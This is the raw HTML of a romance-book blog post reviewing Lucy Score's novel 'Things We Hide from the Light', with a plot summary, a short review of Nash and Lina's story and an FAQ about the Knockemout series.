<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15499"><a href="https://romancedevoured.com/elin-hilderbrand-books-to-read" class="elementor-sub-item">Elin Hilderbrand Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a href="https://romancedevoured.com/emily-henry-books" class="elementor-sub-item">Emily Henry Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15498"><a href="https://romancedevoured.com/jd-robb-in-death-series" class="elementor-sub-item">JD Robb In Death Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15501"><a href="https://romancedevoured.com/jodi-picoult-books" class="elementor-sub-item">Jodi Picoult Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15500"><a href="https://romancedevoured.com/kristin-hannah-books-to-read" class="elementor-sub-item">Kristin Hannah Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15497"><a href="https://romancedevoured.com/best-nora-roberts-books" class="elementor-sub-item">Nora Roberts Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18929"><a href="https://romancedevoured.com/taylor-jenkins-reid-books" class="elementor-sub-item">Taylor Jenkins Reid Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15514"><a href="https://romancedevoured.com/contemporary-romance-novels" class="elementor-sub-item">Contemporary Romance Novels</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15515"><a href="https://romancedevoured.com/hot-romance-books" class="elementor-sub-item">Hot Romance Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15516"><a href="https://romancedevoured.com/mafia-romance-books" class="elementor-sub-item">Mafia Romance Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12560"><a href="https://romancedevoured.com/romantic-movies" class="elementor-item">Movies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18920"><a href="https://romancedevoured.com/365-days" class="elementor-sub-item">365 Days</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15510"><a href="https://romancedevoured.com/movies-like-50-shades-of-grey" class="elementor-sub-item">Movies Like 50 Shades Of Grey</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15505"><a href="https://romancedevoured.com/sad-romantic-movies" class="elementor-sub-item">Sad Romantic Movies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15508"><a href="https://romancedevoured.com/black-romantic-movies" class="elementor-sub-item">Black Romantic Movies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15504"><a href="https://romancedevoured.com/best-romantic-movies" class="elementor-sub-item">Best Romantic Movies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15506"><a href="https://romancedevoured.com/romantic-comedy-movies" class="elementor-sub-item">Romantic Comedy Movies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15509"><a href="https://romancedevoured.com/romance-movies-for-teens" class="elementor-sub-item">Romantic Movies For Teens</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15507"><a href="https://romancedevoured.com/romantic-movies-disney" class="elementor-sub-item">Romantic Disney Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12561"><a href="https://romancedevoured.com/most-romantic-tv-shows" class="elementor-item">TV Shows</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18922"><a href="https://romancedevoured.com/bridgerton" class="elementor-sub-item">Bridgerton</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15502"><a href="https://romancedevoured.com/cedar-cove-series" class="elementor-sub-item">Cedar Cove Series</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18923"><a href="https://romancedevoured.com/chesapeake-shores-show" class="elementor-sub-item">Chesapeake Shores</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15503"><a href="https://romancedevoured.com/virgin-river-season-4" class="elementor-sub-item">Virgin River Season 4</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15512"><a href="https://romancedevoured.com/best-romantic-anime" class="elementor-sub-item">Best Romantic Anime</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15511"><a href="https://romancedevoured.com/korean-romance-dramas" class="elementor-sub-item">Korean Romance Dramas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15531"><a href="https://romancedevoured.com/virgin-river-season-3" class="elementor-sub-item">Virgin River Season 3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15513"><a href="https://romancedevoured.com/romance-shows-on-netflix" class="elementor-sub-item">Romance Shows On Netflix</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16130"><a href="https://romancedevoured.com/the-summer-i-turned-pretty" class="elementor-sub-item">The Summer I Turned Pretty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4259"><a href="https://romancedevoured.com/reading-nook-ideas" class="elementor-item">Reading Nook Ideas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16032"><a href="https://romancedevoured.com/floating-bookshelves" class="elementor-sub-item">Floating Bookshelves</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16037"><a href="https://romancedevoured.com/bed-lamps-for-reading" class="elementor-sub-item">Reading Lamps For Bed</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16038"><a href="https://romancedevoured.com/wall-art-decor" class="elementor-sub-item">Wall Art Decor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16039"><a href="https://romancedevoured.com/unique-book-ends" class="elementor-sub-item">Unique Book Ends</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16042"><a href="https://romancedevoured.com/best-chair-for-reading" class="elementor-sub-item">Best Reading Chairs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2609"><a href="https://promos.romancedevoured.com/" class="elementor-item">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8798"><a href="https://promos.romancedevoured.com/join" class="elementor-item">Get Free Books</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-42df172b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12559"><a href="https://romancedevoured.com/ultimate-romance-books-list" class="elementor-item" tabindex="-1">Books</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16382"><a href="https://www.romancedevoured.com/ali-hazelwood-books" class="elementor-sub-item" tabindex="-1">Ali Hazelwood Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18921"><a href="https://romancedevoured.com/best-romance-books" class="elementor-sub-item" tabindex="-1">Best Romance Book Genres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18924"><a href="https://romancedevoured.com/christina-lauren-books" class="elementor-sub-item" tabindex="-1">Christina Lauren Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18925"><a href="https://romancedevoured.com/colleen-hoover-books" class="elementor-sub-item" tabindex="-1">Colleen Hoover Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18926"><a href="https://romancedevoured.com/danielle-steel-books" class="elementor-sub-item" tabindex="-1">Danielle Steel Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18927"><a href="https://romancedevoured.com/debbie-macomber" class="elementor-sub-item" tabindex="-1">Debbie Macomber Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15499"><a href="https://romancedevoured.com/elin-hilderbrand-books-to-read" class="elementor-sub-item" tabindex="-1">Elin Hilderbrand Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a href="https://romancedevoured.com/emily-henry-books" class="elementor-sub-item" tabindex="-1">Emily Henry Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15498"><a href="https://romancedevoured.com/jd-robb-in-death-series" class="elementor-sub-item" tabindex="-1">JD Robb In Death Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15501"><a href="https://romancedevoured.com/jodi-picoult-books" class="elementor-sub-item" tabindex="-1">Jodi Picoult Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15500"><a href="https://romancedevoured.com/kristin-hannah-books-to-read" class="elementor-sub-item" tabindex="-1">Kristin Hannah Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15497"><a href="https://romancedevoured.com/best-nora-roberts-books" class="elementor-sub-item" tabindex="-1">Nora Roberts Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18929"><a href="https://romancedevoured.com/taylor-jenkins-reid-books" class="elementor-sub-item" tabindex="-1">Taylor Jenkins Reid Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15514"><a href="https://romancedevoured.com/contemporary-romance-novels" class="elementor-sub-item" tabindex="-1">Contemporary Romance Novels</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15515"><a href="https://romancedevoured.com/hot-romance-books" class="elementor-sub-item" tabindex="-1">Hot Romance Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15516"><a href="https://romancedevoured.com/mafia-romance-books" class="elementor-sub-item" tabindex="-1">Mafia Romance Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12560"><a href="https://romancedevoured.com/romantic-movies" class="elementor-item" tabindex="-1">Movies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18920"><a href="https://romancedevoured.com/365-days" class="elementor-sub-item" tabindex="-1">365 Days</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15510"><a href="https://romancedevoured.com/movies-like-50-shades-of-grey" class="elementor-sub-item" tabindex="-1">Movies Like 50 Shades Of Grey</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15505"><a href="https://romancedevoured.com/sad-romantic-movies" class="elementor-sub-item" tabindex="-1">Sad Romantic Movies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15508"><a href="https://romancedevoured.com/black-romantic-movies" class="elementor-sub-item" tabindex="-1">Black Romantic Movies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15504"><a href="https://romancedevoured.com/best-romantic-movies" class="elementor-sub-item" tabindex="-1">Best Romantic Movies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15506"><a href="https://romancedevoured.com/romantic-comedy-movies" class="elementor-sub-item" tabindex="-1">Romantic Comedy Movies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15509"><a href="https://romancedevoured.com/romance-movies-for-teens" class="elementor-sub-item" tabindex="-1">Romantic Movies For Teens</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15507"><a href="https://romancedevoured.com/romantic-movies-disney" class="elementor-sub-item" tabindex="-1">Romantic Disney Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12561"><a href="https://romancedevoured.com/most-romantic-tv-shows" class="elementor-item" tabindex="-1">TV Shows</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18922"><a href="https://romancedevoured.com/bridgerton" class="elementor-sub-item" tabindex="-1">Bridgerton</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15502"><a href="https://romancedevoured.com/cedar-cove-series" class="elementor-sub-item" tabindex="-1">Cedar Cove Series</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18923"><a href="https://romancedevoured.com/chesapeake-shores-show" class="elementor-sub-item" tabindex="-1">Chesapeake Shores</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15503"><a href="https://romancedevoured.com/virgin-river-season-4" class="elementor-sub-item" tabindex="-1">Virgin River Season 4</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15512"><a href="https://romancedevoured.com/best-romantic-anime" class="elementor-sub-item" tabindex="-1">Best Romantic Anime</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15511"><a href="https://romancedevoured.com/korean-romance-dramas" class="elementor-sub-item" tabindex="-1">Korean Romance Dramas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15531"><a href="https://romancedevoured.com/virgin-river-season-3" class="elementor-sub-item" tabindex="-1">Virgin River Season 3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15513"><a href="https://romancedevoured.com/romance-shows-on-netflix" class="elementor-sub-item" tabindex="-1">Romance Shows On Netflix</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16130"><a href="https://romancedevoured.com/the-summer-i-turned-pretty" class="elementor-sub-item" tabindex="-1">The Summer I Turned Pretty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4259"><a href="https://romancedevoured.com/reading-nook-ideas" class="elementor-item" tabindex="-1">Reading Nook Ideas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16032"><a href="https://romancedevoured.com/floating-bookshelves" class="elementor-sub-item" tabindex="-1">Floating Bookshelves</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16037"><a href="https://romancedevoured.com/bed-lamps-for-reading" class="elementor-sub-item" tabindex="-1">Reading Lamps For Bed</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16038"><a href="https://romancedevoured.com/wall-art-decor" class="elementor-sub-item" tabindex="-1">Wall Art Decor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16039"><a href="https://romancedevoured.com/unique-book-ends" class="elementor-sub-item" tabindex="-1">Unique Book Ends</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16042"><a href="https://romancedevoured.com/best-chair-for-reading" class="elementor-sub-item" tabindex="-1">Best Reading Chairs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2609"><a href="https://promos.romancedevoured.com/" class="elementor-item" tabindex="-1">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8798"><a href="https://promos.romancedevoured.com/join" class="elementor-item" tabindex="-1">Get Free Books</a></li>
</ul>			</nav></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-d321b33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d321b33" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60a9e92" data-id="60a9e92" data-element_type="column">
<div class="elementor-widget-wrap"></div></div></div></section></div><div class="gb-container gb-container-8a7b9d69"><div class="gb-inside-container">
<h1 class="gb-headline gb-headline-4df571c9 gb-headline-text ">Things We Hide from the Light &#8211; Lucy Score&#8217;s Knockemout Book 2</h1>
<div class="gb-container gb-container-9b8f5e71 inline-post-meta-area"><div class="gb-inside-container"> <p class="gb-headline gb-headline-097d2609 gb-headline-text"><time class="entry-date published" datetime="2023-03-28T04:00:00-05:00">March 28, 2023</time></p> <p class="gb-headline gb-headline-75ff2b83 gb-headline-text">By: Kellie Robinson</p></div></div></div></div><div class="site grid-container container hfeed" id="page">
<div class="site-content" id="content">
<div class="content-area" id="primary">
<main class="site-main" id="main">
<article id="post-17717" class="post-17717 post type-post status-publish format-standard has-post-thumbnail hentry category-best-romance-books" itemtype="https://schema.org/CreativeWork" itemscope>
<div class="inside-article">
<div class="entry-content" itemprop="text">
<div class="wp-block-image"> <figure class="aligncenter size-full is-resized"><img decoding="async" src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner.jpg?strip=all&lossy=1&resize=869%2C269&ssl=1&lazy=2" alt="things we hide from the light" class="wp-image-17720 lazyload" width="869" height="269" data-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner.jpg?strip=all&lossy=1&resize=869%2C269&ssl=1" loading="lazy" data-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner.jpg?strip=all&lossy=1&resize=869%2C269&ssl=1 869w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner.jpg?strip=all&amp;lossy=1&amp;ssl=1 970w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner-768x237.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner-600x185.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner.jpg?strip=all&amp;lossy=1&amp;w=260&amp;ssl=1 260w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-sizes="auto" data-eio-rwidth="869" data-eio-rheight="269"/><noscript><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner.jpg?strip=all&lossy=1&resize=869%2C269&ssl=1" alt="things we hide from the light" class="wp-image-17720" width="869" height="269" data-wpfc-original-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner.jpg?strip=all&lossy=1&resize=869%2C269&ssl=1 869w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner.jpg?strip=all&amp;lossy=1&amp;ssl=1 970w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner-768x237.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner-600x185.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner.jpg?strip=all&amp;lossy=1&amp;w=260&amp;ssl=1 260w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/banner.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-wpfc-original-sizes="(max-width: 869px) 100vw, 869px" data-eio="l"/></noscript></figure></div><p><strong>Things We Hide From The Light</strong> is the sequel to TikTok&#8217;s latest craze: <a href="https://romancedevoured.com/lucy-score-books" target="_blank" rel="noreferrer noopener"><strong>Lucy Score</strong>&#8216;</a>s Things We Never Got Over. This is book two in the <strong><a href="https://romancedevoured.com/knockemout-series" target="_blank" rel="noreferrer noopener">Knockemout series</a></strong>.</p>
<p>As the second novel in a trilogy of spicy, heart-fluttering romance, this novel <em>needs</em> to be bumped up to #1 on your to-read list! With familiar faces,  small-town vibes, and an adorable little puppy, Things We Hide From The Light is a strong instalment to the well-beloved Knockmout series. Come with us and take a look at this bestselling novel!  </p>
<details>
<summary><strong>Table of Contents [CLICK HERE TO OPEN]</strong></summary>
<ul>
<li><a href="#b-title">Things We Hide From The Light</a></li>
<li><a href="#desc">Full Description</a></li>
<li><a href="#or">Our Review</a></li>
<li><a href="#faq">FAQ</a>
<ul>
<li><a href="#q1">What is Things We Hide from the Light about?</a></li>
<li><a href="#q2">Is Things We Hide from the Light a sequel?</a></li>
<li><a href="#q3">Are Naomi and Knox in Things We Hide from the Light?</a></li>
</ul>
</li>
</ul>
</details>
<p><style>details > summary{<br /> font:20px "Source Serif Pro";<br /> width:620px;<br />}</p>
<p>ul{<br /> font:18px "Source Serif Pro";<br /> width:620px;<br /> line-height:normal;<br />}</p>
<p>ul li{<br /> font:18px "Source Serif Pro";<br /> width:620px;<br /> line-height:normal;<br />}</p></style></p>
<div class="wp-block-media-text alignwide is-stacked-on-mobile" style="grid-template-columns:35% auto"><figure class="wp-block-media-text__media"><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" width="631" height="1000" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs.jpg?strip=all&lossy=1&resize=631%2C1000&ssl=1&lazy=2" alt="things we hide from the light" class="wp-image-17719 size-full lazyload" data-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs.jpg?strip=all&lossy=1&resize=631%2C1000&ssl=1" loading="lazy" data-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs.jpg?strip=all&amp;lossy=1&amp;ssl=1 631w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs-768x1217.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs-600x950.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs.jpg?strip=all&amp;lossy=1&amp;w=260&amp;ssl=1 260w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-sizes="auto" data-eio-rwidth="631" data-eio-rheight="1000"/><noscript><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" width="631" height="1000" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs.jpg?strip=all&lossy=1&resize=631%2C1000&ssl=1" alt="things we hide from the light" class="wp-image-17719 size-full" data-wpfc-original-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs.jpg?strip=all&amp;lossy=1&amp;ssl=1 631w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs-768x1217.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs-600x950.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs.jpg?strip=all&amp;lossy=1&amp;w=260&amp;ssl=1 260w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/thngs.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-wpfc-original-sizes="(max-width: 631px) 100vw, 631px" data-eio="l"/></noscript></figure><div class="wp-block-media-text__content">
<h3 class="wp-block-heading" id="b-title">Things We Hide From the Light</h3>
<p><strong>Bestselling author Lucy Score returns to Knockemout, Virginia, following fan-favorite Things We Never Got Over with Knox&#8217;s brother Nash&#8217;s story.</strong></p>
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link" href="https://bit.ly/3kwfoYc" style="border-radius:23px" target="_blank" rel="noreferrer noopener">Click Here</a></div></div></div></div><blockquote class="wp-block-quote"><p><em>“I’m starting to understand that maybe life isn’t something to get through with the least amount of discomfort possible. Maybe it’s about experiencing it all. The good, the bad, and everything in between.”</em></p></blockquote>
<h2 class="wp-block-heading" id="desc">Full Description</h2>
<p>Nash Morgan was always known as the good Morgan brother, with a smile and a wink for everyone. But now, this chief of police is recovering from being shot and his Southern charm has been overshadowed by panic attacks and nightmares. He feels like a broody shell of the man he once was. Nash isn’t about to let anyone in his life know he’s struggling. But his new next-door neighbor, smart and sexy Lina, sees his shadows. As a rule, she’s not a fan of physical contact unless she initiates it, but for some reason Nash’s touch is different. He feels it too. The physical connection between them is incendiary, grounding him and making her wonder if exploring it is worth the risk.</p>
<p>Too bad Lina’s got secrets of her own, and if Nash finds out the real reason she’s in town, he’ll never forgive her. Besides, she doesn’t do relationships. Ever. A hot, short-term fling with a local cop? Absolutely. Sign her up. A relationship with a man who expects her to plant roots? No freaking way. Once she gets what she’s after, she has no intention of sticking around. But Knockemout has a way of getting under people’s skin. And once Nash decides to make Lina his, he’s not about to be dissuaded…even if it means facing the danger that nearly killed him.</p>
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div><h2 class="wp-block-heading" id="or">Our Review</h2>
<p>Were you waiting for this sequel just as much as we were? It did not disappoint!</p>
<p>Lina is such a relatable main character. As well as being badass, independent, and kind of sassy, her freak-outs over her relationship with Nash had us laughing. We&#8217;ve all been there. It isn&#8217;t only her relationship with Nash that had us keeled over, her interactions with her friends and other characters were so memorable and fun. </p>
<p>Moving onto our resident HUNK: Nash. He fills in the role of romantic interest differently than most other romance novels. Nash struggles with managing his PTSD, making him a very real, cerebral character. We see a lot of vulnerability in his character. Not only that, but he shows himself to be stubborn, sweet, and a bit of a pain in the ass. His character is really robust and doesn&#8217;t fall flat like a lot of men in the contemporary romance genre. </p>
<p>Also, another stray from the genre is the size of the book. With over 600 pages, this isn&#8217;t your typical romance novel. The book is filled with other subplots which happen alongside the slow-burn of Lina &amp; Nash&#8217;s relationship. This is a really nice touch of realism in a genre which can be a little out-of-touch at tomes. </p>
<p>And without going into too much detail&#8230; spice lovers will be more than satisfied with Things We Hide from the Light 😉</p>
<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div><hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2 class="wp-block-heading" id="faq">Frequently Asked Questions</h2>
<h3 class="wp-block-heading" id="q1">What is Things We Hide from the Light about? </h3>
<p>In Things We Hide from the Light we follow police Chief Nash Morgan and his slow, steamy, tender romance with Angelina. As a sequel of the first novel in the Knockemout series <em>Things We Never Got Over</em>, we see a lot of familiar faces.</p>
<h3 class="wp-block-heading" id="q2">Is Things We Hide from the Light a sequel?</h3>
<p>Things We Hide from the Light is the sequel of <em>Things We Never Got Over</em>. The Knockmout series has two novels in the series, with one more on its way!</p>
<ol><li>Things We Never Got Over</li><li>Things We Hide form the Light</li><li>Things We Left Behind</li></ol>
<h3 class="wp-block-heading" id="q3">Are Naomi and Knox in Things We Hide from the Light?</h3>
<p>We have good news! The whole gang are here! We&#8217;ll see lots of fun interactions with Naomi, Knox, Waylay and more! These scenes tend to be regarded as the fan-favorites in the novel, so we hope you look forward to it!</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h3 class="has-text-align-center wp-block-heading">Have you checked out the prequel, <strong><a href="https://romancedevoured.com/things-we-never-got-over">Things We Never Got Over</a></strong></h3>
<div class="ss-inline-share-wrapper ss-center-inline-content ss-small-icons ss-with-spacing ss-rounded-icons">
<p class="ss-social-share-label">
<span>Share via:</span>
</p>
<div class="ss-inline-share-content"> <ul class="ss-social-icons-container"> <li> <a href="#" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Things%20We%20Hide%20from%20the%20Light%20%E2%80%93%20Lucy%20Score%E2%80%99s%20Knockemout%20Book%202&#038;u=https%3A%2F%2Fromancedevoured.com%2Fthings-we-hide-from-the-light" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="17717" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share" data-has-api="true"> <span class="ss-share-network-content"> <i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i> <span class="ss-network-label">Facebook</span> </span> </a> </li> <li> <a href="#" data-ss-ss-link="https://twitter.com/intent/tweet?text=Things+We+Hide+from+the+Light+%E2%80%93+Lucy+Score%E2%80%99s+Knockemout+Book+2&#038;url=https%3A%2F%2Fromancedevoured.com%2Fthings-we-hide-from-the-light" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="17717" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M28.75 9.5c0 0.25 0 0.563 0 0.813 0 8.688-6.625 18.688-18.688 18.688-3.688 0-7.188-1.063-10.063-2.938 0.5 0.063 1.063 0.063 1.563 0.063 3.063 0 5.938-1 8.188-2.813-2.875 